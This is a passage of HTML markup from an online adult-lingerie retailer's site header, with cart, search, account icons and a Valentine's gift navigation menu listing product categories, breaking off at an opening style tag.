        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
